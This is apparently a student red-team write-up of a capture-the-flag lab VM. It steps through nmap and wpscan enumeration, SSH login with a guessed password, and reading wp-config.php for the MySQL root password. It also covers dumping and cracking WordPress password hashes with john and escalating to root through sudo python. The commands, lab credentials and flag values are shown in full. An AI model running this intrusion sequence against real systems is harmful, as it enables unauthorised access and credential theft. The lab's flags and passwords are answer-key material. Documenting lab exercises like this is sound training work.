**Red Team: Summary of Operations**

**NIKKI GHADIMI**

**Table of Contents**

Target 1:

* Exposed Services
* Critical Vulnerabilities
* Exploitation

Net Discover result Identify the IP addresses of Targets on the network:



Exposed Services

Nmap scan results for Target 1 reveal the below services and OS details:

Name of VM: Target 1

Operating System: Linux

Purpose: Defense Blue Team

Ip Address: 192.168.1.110

$ nmap -sV 192.168.1.110



This scan identifies the services below as potential points of entry:

Target 1:

* Port 22/tcp open ssh(service) open ssh 6.7p1 Debian 5+deb8u4
* Port 80/tcp open http(service) Apache httpd 2.4.10 ((Debian))
* Port 111/tcp open rpcbind 2-4 (RPC #100000)
* Port 139/tcp open netbios-ssn (services) samba smba 3.x – 4.x
* Port 445/tcp open netbios-ssn (services) samba smba 3.x – 4.x

The following vulnerabilities were identified on Target 1 :

CVE-2021-28041 open SSH

CVE-2017-15710 Apache https 2.4.10

CVE-2017-8779 exploit on open rpcbind port could lead to remote Dos

CVE-2017-7494 samba NetBIOS

List of Critical Vulnerabilities:

The following vulnerabilities were identified on Target 1:

* Network Mapping and User Enumeration (WordPress site)
* Nmap used to discover open ports.
* Able to discover open ports and tailor their attacks accordingly.
* Weak User password
* User had a weak password and the attackers were able to discover it by guessing.
* Able to correctly guess a user’s password and SSH in to the web server.
* User password hash(WordPress data base)
* Wpscan was utilized by attackers in order to gain username info.
* The username info was used by attackers to gain access to the web server.
* MYSQL Database Access
* The attackers were able to discover a file containing login information for the MYSQL database.
* Able to use the login information to gain access to the MYSQL database.
* MYSQL Data Exfiltration
* By browsing through the virous tables in the MYSQL database the attackers were able to discover password hashes of all the users.
* The attackers were able to exfiltrate the password hashes and crack them with john Ripper.
* Misconfiguration of user privileges/privilege Escalation
* The attackers noticed that steven had sudo privileges for python.
* Able to utilize steven’s python privileges in order to escalate to root.

TODO: Include vulnerability scan results to prove the identified vulnerabilities.

**Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Enumerated wordpress site Userwith WPScan to obtain username Michael , Used SSH to get User shell.
* Command used: wpscan –url <http://192.168.1.110/wordpress> -eu













The IP address of the Target 192.168.1.110 over HTTP port 80



flag1.txt: TODO: Insert flag1.txt hash value

Exploit Used:

SSH into Michael’s account and look in the/var/www files

Command: ssh [michael@192.168.1.110](mailto:michael@192.168.1.110)

The username and password “Michael” were identical allowing for the ssh connection.





* Command: cd /var/www
* Command : ls
* Command : grep -re flag html





Flag1{b9bbcb33e11b80be759c4e844862482d}

Flag2:

* Command: ssh into michael’s account and look in to the /var/www files
* Command: cd /var/www
* Command: ls -lah
* Command: cat flag2.txt



flag2.txt: flag2{fc3fd58dcdad9ab23faca6e9a36e581c}

Exploit Used:

Continued using Michael shell to find the MYSQL database password, logged into MYSQL database and found flag 3 in wp-posts table

* Command: cd /var/www/html/wordpress
* Command: cd /var/www/html/wordpress/wp-config.php







Used the credentials into MYSQL and dump wordpress user password hashes:

DB_name : wordpress

DB_USER: root

DB_PASSWORD: R@v3nsecurity

Command: mysql -u root -p

Flag 3 found in wp-posts

Password hashes found in wp_users

Command: use datapress:

Command: use wordpress;

Command: show tables;

Command : select * from wp_posts;











Flag 3.txt : flag3{afc01ab56b50591e7dccf93122770cd2}

Flag4.txt : flag4{715dea6c055b9fe3337544932f2941ce}

Screenshot of WordPress user password hashes:

Command: select * from wp_users;



Exploit used :

* Used John to crack the password hash obtain from MYSQL database , secured a new user shell as steven , escalated to root .
* Cracking the password hash with john
* Copied password hash from MYSQL into
* ~/root/wp_hashes.txt and cracked with john to discover steven’s password is PINK84
* Command: john wp_hashes.txt